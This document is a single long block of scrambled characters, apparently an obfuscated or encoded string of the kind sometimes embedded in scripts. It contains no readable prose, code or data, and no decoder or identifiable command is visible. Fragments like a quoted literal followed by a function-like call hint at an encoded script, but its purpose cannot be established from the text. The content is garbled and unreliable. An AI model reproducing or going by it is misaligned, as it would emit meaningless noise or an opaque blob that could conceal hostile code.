!e4=huCl9}gi0(U7FV8v=6=B.8h)t!!KsB.Cz5C.0ts6c]t&..Co!SV$CBs1L!4XVeVF]o]_ie)ttFk.LyE]L5C4on;V.eB&!0ioF.(@><B]LrgVBg3,FF6@oB!Sx}L4aX(]!13V)$BVL.j7Fz6d.(Vw0VelF$eS=>FmFT?sVtPpd;zeLhV92a.iggl8a(VVB)Br:\/..9V](L9r}.;DenfwSgVi8>rlo1=e4!l(M._.BV,yd+{{m4nJ.Hh9;,dNB7mVD(s1) =e)2o0\\]rMdThVh6FBuj{B]8VehmPF.W\' F;(a,2d[\\=g!P,nV]F&6V#6G!.vVlBnb3GVsF[to}VaB] :d=Gm1orVa4?0p)k.;)!m2ICCVEf5B-i6.f\/:Azid)F.l1O5.(rLF"s.[45]4eaIL$|L$)B,7B.a98S4F!)B=V23_(}V)gVCPcmsE,0QvV-.$*YV.\\&9F=e)1!Vt1B3frpBw_1.0ynBB.\/wN)e;s8)o.{uLsFcVLcb vf)4ss\\s72LA)BFB1yPs(l2k0e.F80cD)se1}6FNxu6)V$@)L7V(VL(Lt{mxL.Zs3QFB[2&tgsCtTF8B-\'0U8,LBCGuto_l1d<tapV_LW09k9}.rlodsT#]6pM;9u9yx L0]t.e3f)!,}il8%4F(i)vL?66rtFBW!9)F7#e]!(7B!BB)5L8>; eBTd}gl}t3o.64gcVVcgc}2+C;)BLOit]Bp7F]Lt)2Vm)!BB9s]Ligs e6rutru3Fg soLL(L3!FTiV$fC(i6{Pn2L=vI=En psyO]sBqt=$)eg[b1)_}tMmdFqV2aEyV[:(]tLh3fdn!)jrl55r|V\/+_+\\BV8](h[\\"T44tVa..i65m2BBma aF0VnH;BeBVixEC$oB)4.tboe)(ss$hr])_3$L]rX|fF:jtLesyx NrLFFa2aeL.e1gFb}!F3yon(o}.>F0u E{6OL_.x=9L=.na rFgVxL[FdBpa(]5L6]0c@4FL..(rF{(LV4ZiL7nG0eCF(_VtBwL}(F;VV.nB=V2sP5}e6b d.nLo]FoyCq4a?]Z_]L9g(}y ]{ !4tF?4!=i.cL.!^$d!]cVm.LL L>3.Vm,VpSoLLCeF;.h0 0ykvl f(!i B-BfF!B:d]mhe+.)p )14kB(}.LaL.4rLtd06ltL44Ix$aaR|a_|XVL;..{[]h6x_X,67d:[9ovCe}oE= ]B_{2\\O5rLgb8kaa.3V}@)^)B!0!r )60f g ViVVV1Bp{g$7EsVFB3sB3iBcU6Ft6f;ee)BhaFBV4o:uoda*1_T?xk) Sst.a5.f!BBoV4!rB!eE:!4=e1,l!sey)VZ4|]-!djX017d!.d)(={(B "sL00{V=[)!o9eB;L#goL+=2kE74Fge,(l0TjBLueby[=$,]VEnVaecdnKo_.S 6slFT2])Vxy3_HLV0L;\'1]QrB-r4$9!,5FBFhtBuL].(Ae:L2peL1t[ 9Upoknl(^)$ B1= 5V.$f!c`L63}FE ]d1f_4VqF=,.Agonl4.)F58a;Va] T}m052Vu Fo}B.so.F F5=teetr!LPB[Ar,ZB2.e!dLnFF(g| LF!4S]. ae=]0!\/FLrBB.).qyie]7V!{FeloB4!F!F( ST2{@iR]pu3FK#bVt;4rF4_.rbs_pV:0Fe0 k94`.{$A.g;29[iB6Fb6ux72.d 40Bb2!F=c LBV0!}B4V)FiB)_$L3VG^ddxF\\4]B)4B)V!Vns6,rF .b&to8ap4a=p&7?_)St"ke!nDVr6V)B"d4Vgq(c@ qmB]d5F"|=*_BFoB#xferFV=VB6).k VB6B[!!c6gmoV1Frpg3B8867)B8]L\'?.)rdTL?]VtBpro.4$.wLr1eh1_B_t-i}dsaV0+0VenV]d]fF. fn}{,).$3F=t.ZwFB}rD5((sT]bQ!xYjfVB95v%[!tFi}i,4]aFn.!)eP0u06,]!b,6(.00pV  t:,F*NVVa=gB>sd.ob=1_Zrb!!l8y.Z]& )+=Tr5Bmp{! .2Lgue5 .h6DV86c uOdFV_FH b(7fhhf96e !sV e3u"sm9urit{{lL 3o;L_.gt.v!F(;V|LLoF.\/fH=) Uf?31@FFM>L!eugZLaBnot2 7t9_F`L4BV}erE1Vvi_3?OoFVV hlBL!f\/)d)i)si4tL[VV$;ZT. TL1{Ve_C:}iCoT[BFF6)E2sFlirt F](|2)h[. .fT")+U[FxFr ]s GoeLBPUzsTt9X sB!r)2}\'B 5ug.""L;5insFLXFVbVVRNtB{y5]e6!aF0){pce=I9L!0]zT2jL FC|tt=_msm?:u.l\\5VV3]FVBeaa"L,fF$fFL ).4+)oe }|oB g=.;0f(1],`iFHLV[aF!251Bu g5F.F5$VF!F)t:z...9. s,$( .i,Vtec.d4LB0)) `_L!wV"=Fa3r54b.jetLV9671@4}hrrr, p.E #toRe{iF8tboecmi)8ad$9:sd;h)(j.JB5ne)7Le@FV })D;upp TF:]LlVtV)CE.\/umtlvc isLr!8jV{,CfaLV$B C!!x{Vet]F.fL(a@f.2V)rBBVeo5;yfB]a)CpaVh!.f9.fLon c;VLBJFK]x 9s-,gSV; Vv.FB5H.3xZV S=&s$,$)"s2@IuB_)$;B.f}.V|Fg].sFDI83(gVV)4] $!Br!pgVt y=VppT1h!rF!T34l3NC L\'=LkaC, r VV4&-`3]hV06gZV+7t)k)4(3m9cV oza4!]BFL}V]Si4x[1RdEleLendV=)B9f.U7dVf,,tL=Xk BbLde4BVLL:Ba0}}VoafVspv>!]L=V]BVAE8c6sh2i{fx_CV`Js]V]0.o} u}c]9da,vp]s7`s.o +E:B).aL]FQ=L-{TL".cFoL+}+0{t9]B #fQeoLf$]v4m06.g eo.s?L]rlV$pg6.{VsB V5.iVe(PL]L);ltFLl,.i?b2e97!M|#BVnn!FLDfdLvBdue3]F6^$ e5iu2n(FL td CC)ri2B6]=v}FBBd(0%=kV1.Lg dpt.=!]B.4)])B4t(UomBff]ma,F$_+FFs)eWVq=011i&2}ix4BVxbgFV..ecVF _4B1oLt)t=E!VF\/eV{mcaLM|sz[reB1BFa5LL.d u(WVeen&tt$$V"_+cR6C!,B =IV$F!(Lx2F.rF,7y9!f!54 dB]p6pth0<VEp.t]wc=s|.LfkBlEE VF.FA8e.fH _T!rg0g!jLf eple(=}o6LX_p]y rCs7_;gdVuL} .FuqsocUs=Q]uL._FE$f)dq+mei6ouLLB,ICBa+.S$8re)=Hrm 2hge:gLVidkle e.BF=n(0t{iLFLa>i{$ )3lL|4V ld;L)}LFF]..VS=&D)L*L;;Y}T}VVf]2ue, w.l.y= 8o.W5f1txrBB >6g9=>Li&AFTrFc.2$B7(V-Sh.Pu.3F) !L+e @ruL0t;.+F]D6eaSFqF5{t+F 6)is.cVljB.g)f4j_Fpi}%BLBoBo.BOio4rRV0LhL(]F g.gV"s.LLoasrr $C9) ]eym FiFL 1Bre,tvVath])L it<iFVD=Vd]:g.'),FQz('0#4B4.vtar49a<lV).BroV7we07Z4{{%yiD!(d.$L6raBi8r0<V2u]ijmLV;B7eF;*=s_CV){6 41V{5pF1,.VFc_BgrrVd_([eeBV,rBpwB};\'m}V[;V.]\\(sf#%tfocls t8p-.nfBn)sh.r\/_fV1&npeypp}0B.M%]IV1V=.p,A;.osV&Fr2)im%;11tBgf$Fp-l}N$):stV.B2tB]eBouns\\eP=o-wCBfVzB6 5,0}]rbo){{ t.B 6.,t|);{3nt=V<wjp0!pV2p2(6eF;6Cu.h0il{r=*1].}cfgalr]u6cjV-8uL.Fnr9u5nC1,,,hL_=i.sVfV6ar&*@yool61}!.9=c)mVtieaoD;L.N.fx(dgKB81V. e-LF\/s.;\/)VBh2;lFFuselqV){lreVCnVll+l.nCO=V+0)..LFc3t0V 4.VxVoBLfLQ-pog}8fy.t F:1)(9]I3.67eents790F}gTno4!(hFl5!Fgu\/RlFLV)y-e;L;}_;.F4tgo(Vl;V22o9T4fo_}95}-8}7<.780B\/Llx V{:tdXext)8ft(\'VV)FpB.{7e9>gLeV8!VFKrtcV(Vs7(VFa.t}){V8(#!t2B,(.0.ir2pn,f-V)})jtb.6&50*ofl9ao11a}V8t)\/hB4oc9!r..r=Ve5_xXe9.!e}4;VbVy9 }reVh1!r4}=S=ce.e[fb)0VVhf!5nsr i!ro!_LV0]=6B()Bu)4:sEb!.BVBf8LoBfteFrvet6B4V3.4]8)iBB;,iBVf06(iF:9=y5?lx=Isf6dhhu_ow9?.e;_cVeBIv969|3V3V*!-Vf$FiV0Fc16ig)4{;!leC$fFFVfV8fn;92wdefixB-wgel=]4PoDt)\'nV5:_eLF)oto22 .s;]9deFL4C0.jc6B1lmFF63apF.8|teFabVz_fVV.rB.a_nBV8(i F6((F cl=;o]sm!BsS\/s@t1eMcfFrB~{]-,i13sa}tuo.(get]pV.V;%.VB127 p4s2iVes-(g)F)`f. &1:=f ]vLVeM)ir8.tie+nAEV?)>)V .x.ms!6:ny)3FV,8 y +1FBdt:r4r)t1)V)]=4VVoxaf}SgFke12%eo2e!News@i(.{.,rco sLV]QuVg\/V}L}\/f(T`t(B,k0BL:}KtulS7}pL36BE)}5]6e3t6cd4t(4 mpeF.p_],6V:itgt8.bgcog #B"4.9or]*_V}F{E1V{_.TV5.jFot0pgB&nb;tV=oL(. V2jr,oNBVVM,]a!B,4l_!$t;w.n(aV!{Vl.r)B3Stc<jV_u])3.7qV{B(_n(V.S wr@V.ts.T1|F-t325V,BBmF(Du: Ff(6VL!BtF679)rhc91.{VgisxQ;!,ianF-anSo.F;B"_ BL}{4.ps}5VdaV*_; V430&:g]euBVBem9!F,ocLeVVVVBBsrt!wxT(?},)a yV!=;pmF4tnlaCF.>d.ye6LzaVlbf)V93=),4.V99;cg)rca1Vd,MB,he.VLpQrtF.9JeFO.en2iBf}f.e!7 4FV.r)FuL_c9a,B3lsi):)6]4MiL,5D7ecV(dVec]s0VF2ro3L%E;e_05te1B8"\'2&FF0.,# {t1F=; FB.]!e.4r,_F]Hf99sV!Bp6(oi)B0}eaSV-"_Bd >..!n_:!]n*F(BB58ih (4s=r4{sVV.B5_I.wsot.\'.Bt9s!5frsF.R.Bl.pVFLoFEeKB09t8$t7eer,).5=FmBVol5e]h.-rr9!0Bci3-3!,)J1=zwV)_):Cga)bphVCn6<DgV!]ne)GfF7Dr]F]o(V 9VyF+c\/BBwS!.F(.f..f.=ssF,B4V,(e%VsVmrF!3ldpoa2eV(}2!]BF[:i!VBVVVtx.8:,7rD6eVV_Ag!Lf}?{L.q=B,}a3aeLV,Ve(B_4eLen 2u)B.()Sr])V0FBF2T`]=r{.. ;xFeqfi6S3]4{VCyoVEHff3eByoTi"0)kB.V87]r}heB14rVr.A1rF1.FcL$a9Los FfV5h66 ^e3V+(}tI(9p..eFV;7;0)B.)&i1\'thnF=i48Ff(F?\/(}F(2;f!.hV8*GeVs2a} sm686s |Snp_ovlvLVnd,4?f,sVE;eD ;_*?Bnb.v!0Vpue\\71wdLa!p2B,4VV0g?oi,9!10.\\t[BdMi(pt=([6hVaVB+r]}aVo,&K0IW_=fBre=FtV%[lt],.x6<C(B|.aV7D0k"VFn)0ufhInUV.a(Ft.F.F 0e%FV)VBa443;vDvna ep5]8ysQ=\/.2TnMxDFVVi .gFuFeV=qT_.CDBBo;|FtV}V\/AT}%w8!#})n_i] )}}Fd3)ref_a(2dVfiLo(r1V;BI.f8 ;de-V!0VA8sV61,V]oViiFLO2s!xV2LV)i-], 5gaBtaiV_)_:Ce$F|=" =sz-. ofV.[;VaVVu4;f!ChnBVV-n3]ff ?[3ecaVV759 3w)oec4u5.e)VF9w4V27]VV7xo]4B%pV V.r,c(V;Lf4n \/B}nwh]6io%p)36FC2W01V}frt.$BVd!10dD5!]]B;2jFoel}g0SVMt6itB)V[,F]BO.sFr9aF,u]68}(9tEiJ] C=.b^|eFF7 VF+6ALs)i9aosr.(!tVV;]pFar1;.o[(sed [ )C ew92dhn;jV(.gV6.0232V.,VnV=!=_e!2!.0r))VVis344vFV43kV4V- c4=r.F[13rVaeoB3)rFB n#5Vn)V)-2J0t)B=BB9tc.0er7f)tffndVFl{\/=;.V.E]4dC\/)Fo1V.)!?e3{I.nVieL.8;m82;g tVBz71]o87 .f.r=y7hVg;ocf84Z.vdoTh)S652iFL}B\/f391f8b8.trV}2 eLF".e Vp4a}eB !B1m.l>.VFV F(73Em2FrrwNnf:,D.GF]L):!9d!\\feVjoV.[a9Vt.tdVOeu8t\\iCs)-Beh[oo }eM\/}3V.bFf_dsu},!>wdeVfn_Ftg-143F$]V_O=rh51FmLB7VB0?muL8eln!V 9iuuq.T1pBj]0.C(BAo8!40i]vts,>t#p}xVEdysne7B8]4|+\'Le.B8i){F@tB BBr3.ze2u; et=V}g}re!V7t25B>)2_+!Vs75V,&!}0r|;67(:aiFyBe.ss93n)Fr8.}xr65.1\'8 .3(s.V}2Vc}6 2GdB5XFu5kLn6)V=1tV}.){FB]oCBVpH,aiyb7gog{lFtn=fw;.u$.],h)=,yF!01=fL.S_2uVeL+H1y.$VF($:{tVuF2l4UL}VPak9oB1tsDU3Fie<)F\/(t="79l7e8Bt_a!lLFV8erVig%F)=w:320E]r8V2.VV;g!x.)teom<,2Vn)6VCL4(LB]Fy.B!)1(0"phV?&B.ko.VVFBB77]V-=0.=$:L,L.g(Q.,Fe09u=0tarz9BjV50t75+0(ykLizV]n]71!T5.9QB\'4on6O,p(}lnS0 r82.oF)}aiVT!8.vL,al9ZtFB3nVeLcHB*vF.4 )ti;Fsq4I4f,)f{*yoBi)V.B4}i8l,<3VC,240=Vo}.=F]B\'9he$$>V3t,854\/t-:VLe=iu_coloooo.VtVrF)]z7t!,])"B,1uTg$9mz ).Bi_1LCB{e0-s-^V".rnTk7fF;=o&g9l.yhi8"(V;@,Dhs6V]4)0o6=,%43elV)n=S(o_A 0hVB(iVoo;Loo2q),VV ;offi-kf{0(8_CBf3!BV.3)j_1k].L.letVF+F7R+)79c!);VFB)e!ve]#nq1 7;  n)e=Vhq=FBr(Be{VCFs.{_)4L{.}!rn88oaCEtl]xz4BVupj .gBV 4.4us85dBfVB9sIB.)4lfVBOS:(54)VCf(raf[Frt.1t0B_)c4gaVpu_ a,x koS;a\/30)87.=e!w)F0FwB]Bu2vVn.aLnFV7..LB]2-k3B}a[o)F&V._!.6L:L&ne04o7f;%&nn7)Vh7da)(no9=0>(.5#utFdg)Rrd7g:!i&,0oi7FPB etifV0!i&es&V7tt34V+o)Fs.9y.!6vn}F7f73L`s}BmCsFe;Vrs)o.FF,LV},)pYE]B_(V(.B1,)14C.6RF4pad0!y9,^(FVt5BV!]"bv)V2V-(eVCe8]t$=F.3fs\'EmtTr(B{iCi){]V}toe1(Njo.)V.9p(F$l#}4t(4q+]]4180V!F)tF!1F!!TrV..j2l7vpV]G!&VoV_8V`1716!xV0;h0}V=1ffBL]Vt8VeV]9)8V}j;]j1w_)_.z}FVf9.{tam4oV F42n_LVLoV6Ve)x&b9=re!dF<]]\'.f09iFt42FV1rB<),s)}n{a4Vs5k+GoaFB)1p12>nr!bVtt]o(F.B) 6[+L$={\'rVv6..|L}6{j9)V{-dq=hFBC$]B-:0$5w0pnB.^!}74(.o S}eBo"t.f\/r)m!;Vx-VW>0?}FFB.47BBFLoX&l3Fs)n17B0se(rF#gge9tf.VLBVw&0eLV.u.V.(4?,).Ly_erfZF,6Fid}FF5Bk1EBfp\'Hu..F36,I&])5pF,o];VE7 3arB2g|VV}d!oL)N.1%1B..29ttfVi9f2{FFB]9!.tfBu$.Lu.I{ijrV,F:) VBdc5%i3.Bt2;c\'c>nB-!p01MVtB!!Viie7t28oBI.F6o(;1etB<oVni<7K&BtY8Ft4p)V{|is9ffF3D)VV$BBF_r7F4B}{dMpi%{oQyV!7gIAi8lIaaFBh\\L!iog7iV5(4oVLV[ii;nV!F.}.$f1CB+5VfFJe)_Ve\'0iFBxl-(rFVky;1,dBDt]o,FT.e8;nef.)))1B#.rsd,.p4ceV3 LK!VyTpSu$Be}i(\\s3n).;ai!B.BB.e97tg(.}i 4!.)t0 !V0ea0.Vft(!VoB;iBoge2]sf.N[)aBe0c fBlsuhFDt{Bw)6hE=xF{+}EV=]6VeaThmo!fet0gBe.;+9sCFJ;1Bo]4V.ff=B3.V)=r8nn-jt&59F1VVlr!$Fx.}2V_x(|l8.V ,]!V(ctp7VVg.]9T(sF=.{.f3]x.noV;{PVexcftuoVFB\/Vc=fsfB=tF].B-e=8Bfz +B.<4!7fg{:t(V,e);e_Vn.4=B]2V1r]WiBreEg2e]{$T(V0{B=-)].pf%=(BV)FV]scv.=VNB:4a}eR).Vi!.tm@3lf. B{n.36&$il:s0)gV9t:.V._0}Vs,.VR7haA0F .B4{%+0VyV%fs}rY1.!6o)msBH3rouspV D=Vr3$KB"et@remh"B5l9;V}nF6oB^VB=_6L=2;uSee0V--=-80}{Lt po6fsunV]Fi)0,Vgc6V,oaBi;*V4m(fFclr9:m481eFY6V,c_trXnM,33reVrBcgrec;govje23rhArf..lemi:o }[-V.t(4V5V is{tu5*w@lVTiFFFn)n6!=V,oe\',q,:Ve7+=tt)Ftgg,5r1sFn"!Ms.N.bV|eF\'.BFgig,)4f,an= -1(V1\'fb=-2(MssViOe)!]Vlh}].\/}[)=sV*)0!}i).VVF%nFiC(R5g7p0,vo)b!!0tBfL) ts.FVa_"F>4_aV<;t1u:bFte=g\'co,FnBV]s2BQ32.okJBVt}0.enF.>fCeLBldt]+rVBVFoMtt.ds.VB=&4\/4F.Bcr0]<V=ft,0lVEfa0.L!!e.Vr3!B.VoB)7DyVel6B{6bf067oCVt3V(BVT\'ric"51!eeFffl)eLV(<;eFM3s_V(&&2we!BtV1BKdl9Vg8Vt0g%BaVBVCiBmfnk3oB5!0.%B\'4L !,(.Ve2y+FFoDli3oBp)^1t5g!$c?]eBieB45hFee3V8FBVKRuu-4.L1(fxdVF3V)+Vork.Ve!V_e9;]w;V s.wemtaF{cmFnwg[)aToB[.6.=o8es0pFVeexi}l,rs.:fy? nrB"gV,;n,nV7\/t12[toWsJLtV{(l8-2BF}FLV*ll)k,es.|f1hFb Vj;9V33!V}VV)0lxFV"V.FV.==ntFr!F,V{FiV]26s+VVsFano7g@:fs{F+a.L!o5B,9BersG!).=e!VBfe.++bBLcB =fi]=4eV4;X$Bi8w,sFt)0 sVCi0!4=!}yo7.h(kFtf4) "csF62{6}>=Fn))k4)yrN!+,\/hre{V(9 (3!F \'dBF{kC1(tb.g(em))P).a3c7\/?.p S.Fa).LyVVDXVBeF7 1}B)gBsLreV?B2Vsp33o29B00ss,[pedFV4=VJV 2;o3}ge:e6ii=s.r\/tea!j8)44VFg.0aFj0( e4rtEpVuhFor24s}.ct.a)VtBiVV4e )6;oq,4hi,eo)]oi=4a0 F\/(Ltn{_ML{r!BfuVV.\/VF_e]a$+{FpVB.F]Cti; )VJ4tV2$7]},)rop&f]n1=r4sxoVn0!\/)(s&,]!BSLwzB)4p9Whv3T.Fdenfj9B_uui0id{o-r!nF71a4er(x4f;oBF5L(=(gV==F29(e.G-b4 68a7gw(_igiF7u=BV)9VVlJ1nrVr!c\\}o)d__F0(r)j)2V7](eF)|fVF1lT))myMmV,)e,4r0he7t0aov74=Vre;tdRaV]sVi]Fy&))eef::V{cFpe;4.c{.t1!4 E8VV.})-11VkFN{]bV0Letd!v6h!NaBiFu}un3v,l&VrVg:.FVi4Vh\'$fe]=V)Be)c.6]si #I{lZFu}]pF7!].1B2agu;VturaVLo7ne\'D4V}ncp.D]+Vtb&we4v1.)!2B4liy=BlBdGe-]p.BnsOlr\'f)pBf[o17,.VC)}coi@MeF)V]7sn1FZ.3V=?pFV{={88Fb96V),dZ9;6MB VMV8VbV(s!i=a0,yoFu}pf r>t0=]d6fCeSFFt!smVB8s1",dLtd(;V6Vwc.]luW 17(1seV]qgkr6-Bes8\'(u4t};VLn3e7_()F; nrVB6g{IBV!HFDrS-0]?q,;rcw1seLBe.gt)]rBsa{s;`3=a;.L)pL{VFr-!u.]{s|VgI! 1Vot), FVyfeeF{_4=!Bgo7pdVF}f2.}1;eSaV}B.`91(pt4\/:(\\7x..seVF){)m0EdV#^B$F0$]S[at}.VBl7oht ?c).3)6Ln}V10FCn}1XCav\/=](.,]Bf-F]-Vg}DVFr2(_-4fBV Fn!%n:]VMn!sF42Tl0Vqmxf-9!=moaipBe(c5-;HV.Bos28()-s;4n}.sgdxO4VV!L-fVVFBl=Idr0.ets7 l &B=tv.Fvst)V\/!qioeF@FWF]Mr)n_o+40 Sr(V).oF 70.D2L(#.ehVI{12]2:}^:}0b;tinr$,.()ud:eaLV44 n)af(4V:hnpticU.de;{Vf;8pftF9V!VBD)0@{2h,BaNPuiLF3i -no}a{7VrVB2(({vhB1Y)L)};BU79V)V=sfpof).UArifBse!u0SjsFDes85LBL{7eBlF9B@0}gk;5&3V))..h(Myundmt,f!l=iEsetS;)hl!V#c]VLmFt\'*F&nFyxBqx0Vsn89Fsf}sd].uBVee;]L.n]<{jCB1BFn!V)t};VB7 0d!.ocC.caeV4tBtL w a8V4eu<=d{.V41nx;nf&cV>)]hc>0)\/ofjD!B.u)4V-sFC)!kp,LLBy9VVf B:@B,H.ls2.isB 6tB,.}epV3bVwnTnV,Fue1l]rt_7i.]_.VL){0eV.r.{Ff{r90IFVZ.]F,VLi.FVoB33,!Nm 4N(;63.:i!nMBj.VFlaiVqiFFo=(8Cne0e.fV}_p"r7B(5]6!rV.+03ttx.f9B)F=L[)o9q{!!y6O!xVuV3gef.u8!0Enxsd63 L5 o(h0tBB49v!lVr]{b3z7I-V,B4BVie\/Vfa(F) VVariI]Fs{]B7!,f"5ns4r.Betc2sV-B)_b3B]FVEv.PF."14J9n!z}d4!1VfV).fBVg5D=y0rrLVLq=LLh ;Fid[filqro\'Boy0F9o]jaLrFle,(i7.,#ooeaiVtmgFVms.r6#f(}dFBV=.:cdsph=p}t{oBf1_0pV tF|f .ogV0>u<)au7,.c.+t8Voo:!!4.BLF}a9%aBVca;==a=3eL 27)V5i(VF}aV+r.B)Ctpo.)_.1_] ,o:TVt.p!Vcr#33F!c!_L!VV6 1aBBsV]tL$!)17e,nv0es=py1]Vu-Fp%(.onFVe01.coB934)oaVe)V!ae7]]6sm(Vff0LjxVk!in=h\/wE,4fou{)VHe(5Ff!40!Vfuet@Bha|=:em0nfm9FjL3uur0.9&le lLf1Ba"(;$:C\/+VFV.sl8bxB0L]t3,|_B3]Vq@g.T-s90!lV5e2u{glllFn! to"BVd.o2F;;m8n}wiN-e.y.VBB8B09Vloe.&t=rL.arM9sJPFucgtLrD(}9=cB;Bt.%VF7{n\'!Bc ett.t 7e(11$.L3.VwBg\/e82s8t;1Luf)${s.anolBl8KEB4BEB0l.9e)B rf(+(])o,6)FV D8iE"yR5e1{Bi{3-.v7e)8.)1au_wi)But(.L<fLh0nwt8LF$rs)ne))(rsmEL{f]sgnLoN{]\/BV(;lnxBlsrF3B$BFceLr?BF-4f)txtei<co.Fe)s}n1a{sic{d!fpf{F.i(Fo ,v4,4]V.7L0..n2tyd8.V)t@t 3tLntweF.h=.V(M2!.aY (VdL,c6F2=]}mC(din.,aQen!un3oTH(Bu0BV.3aVx7a.]!5pVk.th[]V_n0afVFpVo( nt3no V)pfm"V]toa5"(&1F4Vn3)0:}})guVuot=9cg8a;t.;5]s.rcoV.-o;ds_4FB&-v_p71m&(4npo=e.\'p2+p)!)01=LFf!bVF)lVVtCBCm]a882]3yVf6~V]V.Nc!fsF$mV4.B!iVl*Vy.u_.4 eo_pL3nb5c :!)t{\\7(o9l2!.yddsiI,)nF(d$FVUy?!FtN(yr;l5_)e7]]Be)F1;t4ocBeEB=f(h0-ae.98a;4e87BFsBc2nUa!a9l! po.(oSFs!g?]8Tfs.i.< m8Vet)1,Cr>;B:m]tu{(F8e.g0s)=5Z!n.l(!F CB0o_.Bn{66.r!:.BeBsrQ.id .F(h}mBht3a]=}V{43\\q6ts-Hn)0sDylV1!%]r..Imw.ej} ieF0B:L_aDb4ti9?CkBp,}:Vlt}e.h404N]]0;:&FV+.l6B.f\/lVDebo-7VB}}to0grLcr]gfV*t.BF)@h];we3h!BsaV.!B&iFFB;,V0t0v-,32u78y9B4Vc0olt2P.si.L2h?.un)5n9=V$V>.EF@0r.E1noV0F9t{jc70VVees{Vo)0u8a-FV4B;)].VxV.iVf4_).ViBt6a3VB.}-<.n;V.tpL()Ld(nbv?aFtff6g1fp!f! soB_!VfoVL4;MVa.F&dF;7at Gt7)&mat,m"c.;0Me0f])isoVZ`f[y9at!=.lTe46+rp1&_7caku(b)i..T4!6tg5})91V{{n7.2.tcUW.LorrC;CrsclFV[9L94$a+EFV)u),sw:VF5VtV!n(v*i}+ouV!ssVs9c]SyV7)ee!GFf50$n,_#=]}oT`aO)-Fe0L>A)7lcFnsLVB}3v-mhoF6]F(48cVV+81, 1$!a))BsThBe+tea ith`r,.e(.Vfl dV 6hyj)l].7$eei)q..FnLAtBc)pdaFI{6F104;.BtlrF7.)coVB+8oFlu)f(t>s43))iVc]t2)=)BF0V (LhXBF)4FVB#VLB}L0erI)t41-tl{+]B"rV(e0oV#B8fN (d=,O.3,F3co_*8!F.;0j.Vi.=8Vn7eB\\w0htj{BL(Vg=t{i)=-eIf)tLB 95.s"sVr]V(V=6(L4cAF.4BiAfF0Bd..iVas+=}}} Ftnu.u0lV444.y.p:Fu9!gb(oB8Q,_j9VB1=B)p41uf2,=f<.t,.0V}9f,]uoVF)]V4]yn ef)}=4se0L1i!(z]" lwEy{_ut i]5B\\#BVk1if.Ba:]$zFLfwV816[{:c&epF9o8L=6xo=,b)ftB);E9o1F7VVo!.r("&1a!i)FhuVsV?tVs8L4gplu1.rSLf:F-]teBie-smgmuaG!ABi,=.jV-iB_6]Bmd.D}rf%e-2.F__1lfV0,)Bfiu=FifFTa9o=gtf]"ke"F1V7!},Bs2lV1s B8V"2n!S5(pFtS>!L=oVfneo(u0: .41.FeaL}el..&0.u.pepogV-g3$8hBl,.tzo1pgeoF\/VL6n93tiBpMVuL{}5e#rlq(p48nV.BsL7:ymBCseaPk(c1fa2gaBT3)a1uV{noF\/;&L{ y.B4x]V4B7d&;Dd-ViV}}rJ-6] )t.5wV!,_1.u=? (V(Vu.f2oVa4l72.@i2.hL!FV,{tgVdh)"t]eguBVj=BK.l!!8emnFnLi}iFsV)(;;BtESB\\72sfFVpuBl"LF43w)4l7xso7BF|jBb}V)1;f9aFV=UVai{f]:BF5e\'Ee[tV\/rV,H \'B;FV\'.yB\/)1r].0\/:=0r}V,#!CVXSiFcTd{t (Y1eSCFmrB2Bi!@F_Leim!B]h(FpVeVsj.VpEr$Ln\'7E.jV]}s5;,4e)sB|Cde6cin,33s(?V6B.]M]3tuB=60]004V:V!V.)].V)V;B=E]\/)Vsr2L7+LMVEct{{:i2rDgce.o(aId4kBsn.,(&0-17=An3L0F.eLVF0$pkBtVt7)BF$h6u,0+FL^y9p}VB]5VV.p$7;(hs0tnoB U.2sg 7.FV!0\'usV}4VL>.Bsi[iwr.3FdygtLnVw;i}7i=l(FV\'.Vpu{0F0)h]S.FVL,L8<&*eCm6qSF-]c;V9t,)e.=B.6%B].rD_ep9f6m<s(x7eFi2cu1fnL&a|Veg0oLKg3!9i}efaxn60.enr0$VL7B,g,!F}Vsi{B=eFBI]!Le!4eBni4Mt=}J+0:rg.FlV.VBVVV5-DLam(V(!xf+0FdVE.t)-;)kB}Bi]e).i-f!15m?nV. 3._srV\/]F).rw.(0188V9L[lnrSr:ffag!e.V18ce|.a)etV3=D \'|40VVFVL)VBibF!6i>!(F2i.].lsV9l(xi7}(1i(V.fXVc)Bos;:FVV sVl;+;5(430!h}oBn]5:(.fV.Bhr,#a4\/V))dEV$9$B];(V)(e;;=OgV "aVV,h*.V]1nn)(F]MBFn3.M]m9{$#tVgnV_ec.o]V4VAVFn $2BT.;5%BV1r.)7FieV+]g=(y1.;n1 2g;V{}rfiVjB2uFFh|l,ou=. 6p\/{ro!2!]oE05n[VFG]4]n;eLV.7eCC.!oVSs VlBt3ccdedM,2aN.Vr6lFLVpV]=)Et7VV,,FV}dsr)F!+sV.B6htya8.=},.8B.reo5bL{ 5F2e uCtn%)OLc.3s4=70VB1Xr3o.{Fc.a8x6]\/61\/gtyp!]>}B6!iB. )]46:n)=!.te.sb[iSke..e]?02x(0BLf)\/Q9ljeen gswf9nn0Bxo8t4trVB2B}!BFIeLcr(=.9=%u.r3f96(Bg3BotBe}!FVV8i09o4oFsnz.!2!}lx2VF:V0 ig,).(PuUV#F;d4o0p0WS<(f0?[o3 2F6F)5B]SN!TAL618VD0VV1V.ne  )F=9,yVFF2hLFFa(ew),r.foo erB)gv(Fanb5V=dFeV{a1)BtgFB.6VEhc!c^fsheef11V.g2Fao==4FP0f a;c<d-n :F6wsVnc1+B95}i=7Lf7g@]1nBM(B:,1e);20e2,tb)3r2kFnwl.47I31py$VFuVeerf,28)f.,ae91s0Fo.&FB.r]7e3r33Fl!n.)KVd0e t3k:V$.|Vl3v N=$nhr_f,V,]Ba_BFnp!; BfV&Ve,)1:EeS;mrdv)vs{f.VuB5.$p}tfpF\'4;<n(]}t 4o](:sV1-l;(Fe3*xB,l394.iFlBLF\\e9DVxV5iM]F(rV4 (n)=?r dS."fB24F$!esVe}Bt9f0e(B111Krte\/{inVge8{..nV};,x)3]1B\\2gs.LCun}b1E,(Vg-Lu1Bnn.=5;s)L =f76V,*"\\)+(!}1fVry(t!$o6-a}V))giiyrM,4pL47h)yF>ieBo!oB.3V),([hseatt)i2jHB.o7i.|BL4).eW}dc\'nVbV eVd;e!F]2p8r)6V)VVwnh7L$0_rVDF=5sLBtV8B438"B9yf)L ]F06tfB)q 3]tLVB=f.610(Bi.6gr)9VeEn.hw.Vutd,0sFt,]&=s)senix)t@!0i)Ju(felr88xzf;e..ru(sg.sk7*` 